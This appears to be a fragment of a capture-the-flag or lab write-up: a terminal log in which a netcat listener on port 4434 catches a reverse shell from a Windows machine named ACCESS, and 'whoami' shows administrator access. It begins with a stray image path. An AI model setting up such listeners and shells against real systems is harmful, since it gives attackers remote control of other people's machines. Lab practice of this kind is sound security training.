 ❯ nc -lvp 4434
listening on [any] 4434 ...
10.10.10.98: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.98] 49180
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
access\administrator
C:\Windows\system32>hostname
hostname
ACCESS
C:\Windows\system32>